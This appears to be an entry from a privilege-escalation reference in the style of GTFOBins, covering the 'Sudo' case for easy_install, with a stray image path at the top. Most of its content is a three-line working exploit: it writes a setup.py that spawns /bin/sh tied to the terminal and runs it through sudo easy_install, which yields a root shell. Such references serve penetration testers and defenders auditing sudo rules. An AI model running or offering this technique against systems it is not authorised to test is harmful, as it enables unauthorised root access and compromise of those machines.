 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo easy_install $TF